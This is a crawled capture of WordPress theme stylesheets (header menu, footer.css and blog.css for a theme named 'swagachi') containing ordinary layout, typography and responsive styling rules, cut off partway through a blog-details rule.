  body.mr_menu_active .mr_menu {
    right: -300px;
  }
  body.mr_menu_active .mr_menu_overlay {
    width: 0%;
  }
  body.mr_menu_active.sticky .header{
    left: 0px;
    right: 0px;
  }
}

@media screen and (max-width: 1199.90px) {
  .mainnav ul.main_menu > li {
    margin: 0px 15px;
  }
  .mainnav ul.main_menu > li.logo-item {
    max-width: 150px;
  }
}
@media screen and (max-width: 991.90px) {
  .middle_bar_inner {
    padding: 0px 0px;
  }
  .header .logo{
    max-width: 170px;
  }
  .header_social {
    text-align: center;
  }
  .header_search .search_form {
    margin: 0 auto;
  }

}

@media screen and (max-width: 575.90px) {
  .top_bar_inner {
    text-align: center;
  }
}


/* Megamenu Style */
.mainnav ul.main_menu li.has-megamenu {
  position: static;
}
.mainnav ul.main_menu li .megamenu {
  padding: 30px;
}
.mainnav ul.main_menu li .megamenu .title {
  font-family: var(--font-family-base);
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.6px;
  padding: 13px 30px 13px 40px;
  text-align: left;
}

/* Mobile Responsive Megamenu Show */
.mr_menu ul.main_menu li.has-megamenu.nav_open .megamenu ul {
  display: block;
}
.mr_menu ul.main_menu li .megamenu .title {
  font-family: var(--font-family-base);
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.6px;
  padding-top: 10px;
  padding-left: 10px;
  text-align: left;
  color: var(--color-white);
}

@media screen and (max-width: 991.90px) {  
  .mr_menu ul.main_menu li .megamenu hr {
    display: none;
  }
}
.logo.d-lg-none img {
	width: 170px;
    height: 90px;
}
.whats-new-btn {
    margin-right: 5px;
    line-height: 1em;
    padding: 2px 10px;
    background-color: var(--color-one);
    color: #fff;
	font-weight: 800;
}


--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/footer.css
body_size: 1038
content:
/*=========== Footer =========*/
.footer {
  position: relative;
  background-color: var(--color-black);
}

.footer ul {
  padding: 0;
  margin-bottom: 0px;
  list-style-type: none;
}

.footer ul li {
  position: relative;
  list-style-type: none;
}

.footer .widget_title {
  font-size: 24px;
  font-weight: 500;
  color: var(--color-white);
}

/* Footer Logo */
.logo-footer h5 {
  font-size: 19px;
  font-weight: 400;
  line-height: 28px;
  color: var(--color-white);
  margin-top: 10px;
}

/*-- Footer Nav --*/
.footer .footer_categories li:not(:last-child),
.footer .footer_nav li:not(:last-child) {
  padding-bottom: 14px;
}
.footer .footer_widget li a {
  position: relative;
  font-size: 12px;
  line-height: 19px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 4px;
  color: var(--color-white);
  display: block;
  padding-left: 0px;
  text-decoration: none;
}
.footer .footer_widget li a:hover {
  color: var(--color-one);
}


/*-- Instagram --*/
.instagram-posts ul {
  padding: 0px;
  display: flex;
  justify-content: center;
}
.instagram-posts ul li {
  display: inline-block;
  list-style-type: none;
}

.instagram-posts ul li a {
  width: 100%;
  display: block;
}

.instagram-posts ul li img {
  width: 100%;
}


/*-- Address --*/
.footer .footer_contact {
  padding-left: 55px;
}
.contact_info ul {
  list-style-type: none;
  margin: 0px;
  padding: 0px;
}

.contact_info ul li {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-two);
  padding: 13px 0px;
  display: block;
}
.contact_info ul li i {
  color: var(--color-two);
}

.contact_info ul li img {
  margin-right: 15px;
}

.contact_info ul li span {
  font-size: 14px;
  font-weight: 600;
  color: var(--color-white);
  padding: 0px 10px;
}

.contact_info ul li:first-child {
  padding-top: 0px;
}

.contact_info ul li:last-child {
  padding-bottom: 0px;
}

/* Most Read */
.footer .widget_popular_posts ul li .post_thumbnail {
  border-radius: 0px;
  border-width: 0px;
}
.footer .widget_popular_posts ul li h5 {
  font-weight: 700;
}
.footer .widget_popular_posts ul li h5 a {
  color: var(--color-eight);
}

/* Footer Middle */
.footer_middle {
  padding: 50px 0px 80px 0px;
}

/* Footer Bottom */
.footer .footer_bottom {
  background-color: var(--color-two);
  text-align: center;
  color: var(--color-white);
  padding: 18px 0px;
  border-top: 1px solid rgba(233, 217, 206, 0.2);
}
.footer .footer_bottom .copyright p {
  font-size: 15px;
  line-height: 24px;
  text-transform: capitalize;
  color: var(--color-white);
}

.footer .footer_social {
  text-align: right;
}

.footer .footer_social .bottom_social {
  padding: 0px;
  margin-bottom: 0px;
}

.footer .footer_social .bottom_social li {
  list-style: none;
  display: inline-block;
  position: relative;
  text-transform: uppercase;
  padding: 0px 15px;
}

.footer .footer_social .bottom_social li:first-child {
  padding-left: 0px;
}

.footer .footer_social .bottom_social li:last-child {
  padding-right: 0px;
}

.footer .footer_social .bottom_social li a {
  font-size: 16px;
  text-align: center;
  display: block;
  outline: none;
}

.footer .footer_social .bottom_social li a:hover {
  color: var(--color-three);
}

/* Footer Newsletter */
.footer .footer_newsletter {
  margin-top: 30px;
}
.footer .newsletter_form .form-control {
  background-color: rgba(var(--color-white-rgb), 0.12);
  color: var(--color-white);
  border-color: transparent;
  border-radius: 30px;
}
.footer .newsletter_form [type="submit"].btn {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  padding: 0px;
  width: 50px;
  height: 100%;
  border-radius: 0px 30px 30px 0px;
}
.footer .newsletter_form [type="submit"].btn::before {
  display: none;
}
.footer .newsletter_form [type="submit"].btn i {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.footer .newsletter_form [type="submit"].btn i.hidden {
  position: absolute;
  top: 50%;
  left: 20%;
  transform: translate(-50%, -50%);
  opacity: 0;
  visibility: hidden;
}
.footer .newsletter_form [type="submit"].btn:hover i.hidden {
  left: 50%;
  opacity: 1;
  visibility: visible;
}
.footer .newsletter_form [type="submit"].btn:hover i.show {
  opacity: 0;
  visibility: hidden;
}

.footer .footer_newsletter ::-webkit-input-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter ::-moz-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter :-ms-input-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter :-moz-placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}

.footer .footer_newsletter :placeholder {
  font-size: 17px;
  font-weight: 400;
  color: var(--color-white);
}
.instafeed_text {
  z-index: 1;
}

@media screen and (max-width: 767px) {
  .footer .instagram-posts ul li {
    min-width: 150px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/blog.css
body_size: 5488
content:
/*
 * Shortcode: blog-list
 * -----------------------------------------------
*/
.blog_post {
  margin-bottom: 60px;
  overflow: hidden;
}

.blog_post:last-child {
  margin-bottom: 30px;
}

.blog_post .post_header {
  text-align: center;
}

.blog_post .post_header .post_title {
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
  margin: 10px 0px 15px 0px;
  color: var(--color-two);
}

.blog_post .post_header .tags {
  display: flex;
  justify-content: center;
  gap: 10px;
}

.blog_post .post_header .tags a {
  position: relative;
  color: var(--color-white);
  font-size: 13px;
  line-height: 13px;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding: 6px 14px;
  border-radius: 25px;
}
.blog_post .post_img {
  position: relative;
}

.blog_post .post_img img {
  width: 100%;
}

.blog_post .post_img a {
  display: block;
}

.blog_post .post_content {
  position: relative;
  z-index: 1;
  background: var(--color-white);
  border: 1px solid var(--color-nine);
  box-shadow: none;
  padding: 40px;
  margin: -120px 50px 0px;  
  transition: all 0.5s ease-in-out;
}


.blog_post .post_content .post_intro {
  font-size: 19px;
  font-weight: 400;
  line-height: 28px;
  color: var(--color-three);
  text-align: center;
}

.blog_post .post_content .post_intro p {
  font-family: var(--font-family-heading);
}

.blog_post .post_content .btn-group {
  margin-top: 35px;
}
.blog_post .post_content .btn-group .btn:hover {
  letter-spacing: 3px;
}
.blog_post .post_content .btn-group .btn i {
  transition: all 0.5s ease-in-out;
}
.blog_post .post_content .btn-group .btn:hover i {
  margin-left: -3px;
}

.blog_post .post_content .post_bottom {
  margin-top: 20px;
}
.read_more a {
  position: relative;
  font-size: 12px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: var(--color-black);
  display: flex;
  align-items: center;
  overflow: hidden;
}
.read_more a span {
  display: inline-block;
  transform-origin: left bottom;
  will-change: transform;
  transition: transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s, -webkit-transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
}
.read_more a:hover span {
  transform: translateY(-100%) skewY(-20deg);
}
.read_more a::before {
  content: attr(data-read);
  position: absolute;
  color: var(--color-one);
  top: 0;
  will-change: transform;
  transform: translateY(100%) skewY(20deg);
  transform-origin: 0px 0px;
  transition: transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s, -webkit-transform 0.8s cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
}
.read_more a:hover::before {
  transform: translateZ(0);
}
.read_more a i {
  font-size: 13px;
  font-weight: 400;
  margin-left: 8px;
  transition: all 0.5s ease-in-out;
}

.read_more a:hover {
  color: var(--color-one);
  border-color: var(--color-one);
}

.blog_post .post_footer {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 20px 40px;
  border-top: 1px solid #F7F3ED;
  color: var(--color-one);
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}

.blog_post .post_footer .element {
  color: var(--color-one);
}

.blog_post .post_footer .element:not(.post_share) a {
  color: var(--color-three);
}

.blog_post .post_footer .element a:hover {
  color: var(--color-one);
}

.blog_post .post_footer .element .avatar {
  max-width: 32px;
  max-height: 32px;
  border-radius: 100%;
  margin-right: 10px;
}
.blog_post .post_footer .element.post_share {
  position: relative;
  /* overflow: hidden; */
}
.blog_post .post_footer .share-btn {
  text-align: center;
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 20px;
  letter-spacing: 2px;
  cursor: pointer;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.blog_post .post_footer .share-btn i {
  font-size: 18px;
  line-height: 20px;
}
.post_share ul.share_list {
  display: flex;
  align-items: center;
  margin-bottom: 0px;
  padding-left: 0;
  padding: 10px 20px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.post_share ul.share_list li {
  list-style-type: none;
  display: inline-block;
}

.post_share ul.share_list li a {
  font-size: 15px;
  color: rgba(var(--color-black-rgb), 0.3);
}
.post_share ul.share_list li:not(:last-child) {
  padding-right: 15px;
}


/* Share Style Two  */
.post_share.style_two ul.share_list li a {
  background-color: var(--color-black);
  color: var(--color-white);
  font-size: 12px;
  font-weight: 600;
}
.post_share.style_two ul.share_list li a:hover {
  background-color: var(--color-one);
}
.post_share.style_two ul.share_list li a .count {
  font-size: 11px;
}
.post_share.style_two ul.share_list li a .type {
  font-family: var(--font-family-heading);
  font-size: 12px;
  font-weight: 400;
}

/* Blockquote */
blockquote {
  background-color: var(--color-one);
  padding: 45px;
}
blockquote .blockquote_inner{
  position: relative;
  text-align: center;
  background: rgba(var(--color-white-rgb), 0.8);
  color: var(--color-two);
  border-radius: 20px;
  box-shadow: 0px 0px 20px rgba(196, 105, 107, 0.06);
  padding: 22px 50px;
  margin-bottom: 0px;
}
blockquote .blockquote_inner .quote-icon {
  position: absolute;
  top: -15px;
  left: 50%;
  transform: translateX(-50%);
}

blockquote p, blockquote .text {
  position: relative;
  font-family: var(--font-family-heading);
  font-size: 24px;
  line-height: 30px;
  font-style: italic;
  margin-top: 10px;
}

blockquote cite {
  display: inline-block;
  font-family: var(--font-family-third);
  font-size: 11px;
  font-weight: 500;
  line-height: 24px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  font-style: normal;
  margin-top: 15px;
  color: var(--color-one);
}
blockquote cite span {
  display: inline-block;
  background-color: var(--color-one);
  width: 85px;
  height: 1px;
  margin-bottom: 3px;
}

/* Video Post - Youtube */
.video_post .ytube_video {
  position: relative;
  overflow: hidden;
}

.video_post .ytube_video #ytvideo {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.video_post .ytube_video .ytplay_btn {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 106px;
  height: 106px;
  line-height: 102px;
  background: var(--color-one);
  text-align: center;
  font-size: 48px;
  color: var(--color-white);
  border-radius: 100%;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  z-index: 1;
}

.video_post .ytube_video .ytplay_btn.small{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  line-height: 52px;
  background: var(--color-one);
  text-align: center;
  font-size: 24px;
  color: var(--color-white);
  border-radius: 100%;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  z-index: 1;
}

.video_post .ytube_video.play #ytvideo {
  opacity: 1;
}

.video_post .ytube_video .video_post_content {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.video_post .ytube_video.play .video_post_content {
  opacity: 0;
  visibility: hidden;
}

.video_post .ytube_video .post_header {
  position: absolute;
  left: 0;
  bottom: 60px;
  width: 100%;
  text-align: center;
}

.video_post .ytube_video .post_header .post_title {
  margin: 0px 0px;
  color: var(--color-white);
}

.video_post .ytube_video .post_header .post_title a {
  color: var(--color-white);
}

/* Video Post - Local  */
.video_post .local_video {
  position: relative;
  overflow: hidden;
}

.video_post .local_video #video {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}

.video_post .local_video .play_btn {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 106px;
  height: 106px;
  line-height: 102px;
  background: var(--color-one);
  text-align: center;
  font-size: 48px;
  color: var(--color-white);
  border-radius: 100%;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  z-index: 1;
}

.video_post .local_video.play #video {
  opacity: 1;
}

.video_post .local_video.play .post_content {
  opacity: 0;
  visibility: hidden;
}

.video_post .local_video.play .play_btn {
  left: 50%;
  top: auto;
  bottom: 25px;
  transform: translateX(-50%);
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 24px;
  background: var(--color-one);
  text-align: center;
  color: var(--color-white);
  border-radius: 3px;
  cursor: pointer;
}

.video_post .local_video.play .play_btn i.ion-ios-play:before {
  content: "\f478";
}

.video_post .local_video .post_header {
  position: absolute;
  left: 0;
  bottom: 60px;
  width: 100%;
}

.video_post .local_video .post_header .post_title {
  margin: 0px 0px;
  color: var(--color-white);
}

.video_post .local_video .post_header .post_title a {
  color: var(--color-white);
}

/* Audio Post  */
.audio_post {
  position: relative;
  overflow: hidden;
}

embed,
object,
iframe,
video {
  width: 100%;
  height: 100%;
}

/* Link Post  */
.post_link {
  background-color: var(--color-one);
  padding: 45px;
}
.post_link .post_link_inner{
  position: relative;
  text-align: center;
  background: rgba(var(--color-white-rgb), 0.8);
  color: var(--color-two);
  border-radius: 20px;
  box-shadow: 0px 0px 20px rgba(196, 105, 107, 0.06);
  padding: 40px 50px 20px 50px;
  margin-bottom: 0px;
}
.post_link .post_link_inner a {
  font-size: 24px;
  font-weight: 500;
  color: var(--color-one);
  word-break: break-all;
}
.post_link .post_link_inner .link_icon {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 30px;
  font-weight: 600;
  color: var(--color-one);
  background-color: var(--color-white);
  width: 40px;
  height: 40px;
  border-radius: 100%;
  line-height: 40px;
}



/* Blog Post Style Two  */
.blog_post.style_two {
  margin-bottom: 30px;
}
.blog_post.style_two .post_content {
  margin: 20px 0px 0px;
}
.blog_post.style_two .post_header {
  text-align: center;
}

.blog_post.style_two .post_content .post_content_inner {
  position: relative;
  background: var(--color-white);
  padding: 0px 0px 0px;
}

.blog_post.style_two .post_content .post_intro {
  font-size: 15px;
  font-weight: 350;
  line-height: 24px;
}
.blog_post.style_two .post_footer {
  justify-content: center;
  margin-top: 30px;
}
.blog_post.style_two .post_footer .element {
  text-transform: uppercase;
  letter-spacing: 1px;
}


/* Blog Post Style Three */
.blog_post.style_three {
  display: flex;
  justify-content: space-between;
  gap: 25px;
  margin-bottom: 40px;
}

.blog_post.style_three .post_img {
  flex-shrink: 0;
}
.blog_post.style_three .post_content {
  flex: auto;
  display: flex;
  align-items: center;
  margin: 0px 0px 0px;
}

.blog_post.style_three .post_content .post_content_inner {
  position: relative;
  background: var(--color-white);
  text-align: left;
}

.blog_post.style_three .post_header {
  text-align: left;
}
.blog_post.style_three .post_header .tags {
  justify-content: flex-start;
}

.blog_post.style_three .post_header .post_title a {
  color: var(--color-two);
}

.blog_post.style_three .post_header .post_title a:hover {
  color: var(--color-one);
}

.blog_post.style_three .post_content .post_intro {
  text-align: left;
}

.blog_post.style_three .post_footer {
  position: relative;
  justify-content: space-between;
  padding: 15px 0px;
  margin-top: 50px;
}
.blog_post.style_three .post_footer .element {
  text-transform: uppercase;
  letter-spacing: 1px;
}


/* Blog Post Style Four */
.blog_post.style_four {
  margin-bottom: 30px;
  text-align: center;
}
.blog_post.style_four .post_content {
  margin: 0px 0px 0px;
}
.blog_post.style_four .post_content .post_intro {
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  text-align: left;
  margin-top: 20px;
}
.blog_post.style_four .post_footer {
  justify-content: center;
  padding: 15px 0px 0px 0px;
  border-width: 0px;
}
.blog_post.style_four .post_footer .element {
  position: relative;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.blog_post.style_four .post_footer .element::before {
  content: '';
  position: absolute;
  top: 50%;
  right: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_four .post_footer .element::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}

/* Blog Post Style Five  */
.blog_post.style_five {
  margin-bottom: 40px;
}
.blog_post.style_five .post_header {
  text-align: left;
  margin-top: 20px;
}
.blog_post.style_five .post_header .post_title {
  font-size: 20px;
  font-weight: 500;
  line-height: 30px;
  color: var(--color-two);
  margin: 0px 0px 0px 0px;
}
.blog_post.style_five .tags {
  position: absolute;
  left: 0;
  bottom: 0;
}
.blog_post.style_five .tags a {
  font-size: 14px;
  padding: 6px 14px;
}
.blog_post.style_five .post_content .post_content_inner {
  position: relative;
  padding: 10px 0px 12px;
}
.blog_post.style_five .post_content .post_intro {
  font-size: 16px;
}
.blog_post.style_five .post_content .post_intro::first-letter {
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
}
.blog_post.style_five .post_footer {
  justify-content: center;
}
.blog_post.style_five .post_bottom {
  border-width: 0px;
}

/* Blog Post Style Six */
.blog_post.style_six {
  display: flex;
  margin-bottom: 20px;
  background: var(--color-white);
  padding: 10px;
  border: 1px solid var(--color-nine);
  column-gap: 15px;
}
.blog_post.style_six:last-child {
  margin-bottom: 0px;
}
.blog_post.style_six .post_img {
  flex-shrink: 0;
  width: 100px;
}
.blog_post.style_six .post_content {
  flex: auto;
  display: flex;
  align-items: center;
  border-width: 0px;
  padding: 0px 0px;
  margin: 0px 0px;
}

.blog_post.style_six .post_content .post_content_inner {
  position: relative;
  background: var(--color-white);
  text-align: left;
}

.blog_post.style_six .post_header {
  text-align: left;
}
.blog_post.style_six .post_header .post_title  {
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
  margin-bottom: 0px;
}
.blog_post.style_six .post_header .post_title a {
  color: var(--color-black);
}
.blog_post.style_six .post_header .post_title a:hover {
  color: var(--color-one);
}

.blog_post.style_six .post_content .post_intro {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
}
.blog_post.style_six .post_header .tags {
  justify-content: flex-start;
}
.blog_post.style_six .post_header .tags a {
  font-size: 10px;
  line-height: 12px;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  padding: 3px 10px;
  border-radius: 15px;
}
.blog_post.style_six .post_footer {
  position: relative;
  justify-content: space-between;
  padding: 10px 0px;
  margin-top: 10px;
}

/* Blog Post Style Seven */
.blog_post.style_seven {
  margin-bottom: 30px;
}
.blog_post.style_seven .post_content {
  flex: auto;
  display: flex;
  align-items: center;
  background-color: transparent;
  border-width: 0px;
  padding: 0px 0px;
  margin: 0px 0px;
}

.blog_post.style_seven .post_content .post_content_inner {
  position: relative;
  text-align: left;
}

.blog_post.style_seven .post_header {
  text-align: left;
}
.blog_post.style_seven .post_header .post_title  {
  font-size: 14px;
  font-weight: 700;
  line-height: 18px;
  margin-bottom: 0px;
}
.blog_post.style_seven .post_header .post_title a {
  color: var(--color-black);
}

.blog_post.style_seven .post_header .post_title a:hover {
  color: var(--color-one);
}

/* Blog Post Style Eight */
.blog_post.style_eight .post_header .post_title  {
  font-size: 65px;
  font-weight: 500;
  line-height: 70px;
  letter-spacing: -0.6px;
  margin-bottom: 0px;
}
.blog_post.style_eight .post_footer {
  justify-content: center;
  padding: 25px 0px 0px 0px;
  border-width: 0px;
}
.blog_post.style_eight .post_footer .element {
  position: relative;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 3px;
}
.blog_post.style_eight .post_footer .element::before {
  content: '';
  position: absolute;
  top: 50%;
  right: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_eight .post_footer .element::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}


/* Blog Post Style Nine */
.blog_post.style_nine {
  position: relative;
}
.blog_post.style_nine .post_header .post_title {
  margin: 25px 0px 15px 0px;
}
.blog_post.style_nine .post_content {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 360px;
  /*height: 360px;*/
  height: auto;
  margin: 0;
}

.blog_post.style_nine .post_footer {
  display: block;
  justify-content: center;
  padding: 5px 0px 0px 0px;
  border-width: 0px;
  text-align: center;
}
.blog_post.style_nine .post_footer .element.calendar  {
  position: relative;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 3px;
  display: inline;
}
.blog_post.style_nine .post_footer .element.calendar ::before {
  content: '';
  position: absolute;
  top: 50%;
  right: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_nine .post_footer .element.calendar ::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 110%;
  width: 24px;
  height: 1px;
  background-color: #d9d9d9;
}
.blog_post.style_nine .post_share {
  margin-top: 15px;
}
.blog_post.style_nine .post_share ul.share_list {
  justify-content: center;
}
.blog_post.style_nine .post_share ul.share_list li a {
  font-size: 13px;
  color: var(--color-white);
  background: var(--color-black);
  width: 25px;
  height: 25px;
  line-height: 25px;
  border-radius: 100%;
}


/* Video Posts */
.my_video_posts {
  padding: 30px 30px;
  border: 1px solid var(--color-nine);
}
.my_video_posts .blog_post .post_type {
  background-color: rgba( var(--color-white-rgb), 0.45);
  color: var(--color-black);
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 45px;
}
.my_video_posts .read_more a {
  font-size: 16px;
  color: var(--color-eight);
}

/*
 * Shortcode: Pagination
 * -----------------------------------------------
*/
.pagination-div {
  margin-top: 50px;
}

.pagination {
  margin-bottom: 0px;
  list-style-type: none;
  align-items: center;
}

.pagination li {
  margin-right: 7px;
}

.pagination li a {
  font-size: 18px;
  font-weight: 400;
  text-align: center;
  width: 44px;
  height: 44px;
  line-height: 42px;
  background: var(--color-white);
  color: var(--color-two);
  border: 1px solid var(--color-four);
  display: block;
}

.pagination li a:hover, .pagination li a.current {
  background: var(--color-eight);
  color: var(--color-white);
  border-color: var(--color-eight);
  box-shadow: 0px 10px 15px rgba( var(--color-eight-rgb), 0.2);
}

/* Country Card */
.country_card {
  position: relative;
}
.country_card a {
  display: block;
}
.country_card img {
  width: 100%;
}
.country_card_inner{
  position: absolute;
  top: 10px;
  left: 10px;
  height: calc(100% - 20px);
  width: calc(100% - 20px);
  border: 1px solid var(--color-white);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px;
}
.country_card_info {
  background-color: var(--color-white);
  padding: 5px 20px;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  text-align: center;
  letter-spacing: 1.6px;
  color: var(--color-one);
}

/*
 * Shortcode: Blog Category Page
 * -----------------------------------------------
*/
.blog_category_item {
  margin-bottom: 55px;
}

.blog_category_item img {
  width: 100%;
}

.blog_category_item .blog_category_inner {
  display: block;
  left: 30px;
  bottom: 30px;
  width: 100%;
  background: var(--color-white);
  padding: 35px 50px 50px 50px;
  text-align: center;
}

.blog_category_item .blog_category_inner .post_header {
  text-align: center;
}

.blog_category_item .blog_category_inner .post_header .post_title {
  font-size: 22px;
  line-height: 30px;
  color: var(--color-two);
  margin: 10px 0px 0px 0px;
}

.blog_category_item .blog_category_inner .post_header .post_title a {
  color: var(--color-two);
}

.blog_category_item .blog_category_inner .post_header .post_title a:hover {
  color: var(--color-one);
}

.blog_category_item .blog_category_inner .post_header .tags {
  
  font-size: 12px;
  line-height: 24px;
  letter-spacing: 2px;
  text-transform: uppercase;
  display: inline-flex;
}

.blog_category_item .blog_category_inner .post_header .tags a {
  position: relative;
  color: var(--color-one);
  padding: 0px 10px;
}

.blog_category_item .blog_category_inner .calendar {
  
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-top: 15px;
}

.blog_category_item .blog_category_inner .calendar a {
  color: var(--color-black);
}

/*
 * Shortcode: Blog Details
 * -----------------------------------------------
*/
.blog_details .blog_post {
  overflow: visible;
}
.blog_details .blog_post .post_header {
  margin-bottom: 40px;
}
.blog_details .blog_post .post_header .post_title {
  font-size: 60px;
  font-weight: 400;
  line-height: 72px;
  margin-bottom: 25px;
}
.more_posts .blog_post .post_header {
    margin-bottom: 10px;
}
.more_posts .blog_post .post_header .post_title {
    font-size: 24px;
	font-weight: 400;
	line-height: 32px;
	margin: 10px 0px 15px 0px;
	color: var(--color-two);
}
.more_posts .blog_post.style_two .post_content .post_intro {
    font-size: 15px;
    font-weight: 350;
    line-height: 24px;
}
.blog_details .blog_post .post_header .element {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  color: #5c5c5c;
  font-weight: 600;
}
/* .blog_details .blog_post .post_header .element:not(:last-child)::after {
  content: '\F309';
  font-family: 'bootstrap-icons';
  position: absolute;
  left: 96%;
  color: var(--color-one);
  font-size: 20px;
} */
.blog_details .blog_post .post_header .element.author {
  font-family: var(--font-family-heading);
  font-style: italic;
  font-size: 20px;
  font-weight: 500;
}
.blog_details .blog_post .post_header .element.author a {
  color: #1b1b1b;
  font-style: normal;
}
.blog_details .blog_post .post_img {
  border-radius: 0px;
}
.blog_details .post_content {
  background-color: transparent;
  box-shadow: none;
  border-width: 0px;
  padding: 0px 0px;
  margin: 0px 0px;
}
.blog_details .post_content .post_content_inner {
  padding: 40px 0px;
  text-align: left;
}
.blog_details.fullwidth .post_content .post_content_inner {
  padding: 40px 70px;
}

.blog_details .post_content .fulltext {
  font-size: 17px;
  line-height: 30px;
}
.blog_details .post_content .fulltext p{
  font-family: var(--font-family-heading);
  color: #1d1d1d;
}
.blog_details .post_content .fulltext p.lg-font {
  font-size: 33px;
  font-weight: 500;
  font-style: italic;
  line-height: 40px;
  color: var(--color-two);
}
.blog_details .post_content p {
  margin-bottom: 20px;
}

.blog_details .post_content .post_gallery {
  margin: 35px 0px 15px 0px;
}

.blog_details .post_content .post_gallery .img_box {
  margin-bottom: 20px;
}

.blog_details .post_content .post_gallery .row {
  margin-left: -10px;
  margin-right: -10px;
}

.blog_details .post_content .post_gallery [class*='col-lg'] {
  padding-right: 10px;
  padding-left: 10px;
}

.blog_details .post_content ul.point_order {
  padding-left: 0px;
  margin-bottom: 35px;
  list-style-type: none;
}

.blog_details .post_content ul.point_order li {
  position: relative;
  font-family: var(--font-family-heading);
  padding-left: 30px;
  font-size: 20px;
  line-height: 32px;
}

.blog_details .post_content ul.point_order li:before {
  content: '\F63B';
  font-family: 'bootstrap-icons';
  font-size: 23px;
  position: absolute;
  left: 0;
  color: var(--color-three);
}

.blog_details .post_content .video_post {
  margin-bottom: 35px;
}

.blog_details .post_content .gallery_slick {
  margin-bottom: 30px;
}

.blog_details .post_content .gallery_slick_nav {
  margin-bottom: 30px;
  overflow: hidden;
}

.blog_details .post_content .gallery_slick_nav .slick-list {
  margin: 0px -15px;
}

.blog_details .post_content .gallery_slick_nav .slick-slide {
  margin: 0px 15px;
}

.blog_details .post_content .gallery_slick_nav .slick-prev,
.blog_details .post_content .gallery_slick_nav .slick-next {
  width: 30px;
  height: 40px;
}

.blog_details .post_content .gallery_slick_nav .slick-prev:before,
.blog_details .post_content .gallery_slick_nav .slick-next:before {
  font-size: 16px;
}

.blog_details .post_content .post_footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 60px;
  padding-bottom: 30px;
  flex-flow: row wrap;
}

.blog_details .post_content .post_share {
  display: flex;
  align-items: center;
}

.blog_details .post_content .post_share ul.share_list {
  display: flex;
  margin-bottom: 0px;
  padding-left: 0;
}

.blog_details .post_content .post_share ul.share_list li {
  list-style-type: none;
  display: inline-block;
  padding-right: 10px;

}

.blog_details .post_content .post_share ul.share_list li a {
  font-size: 16px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
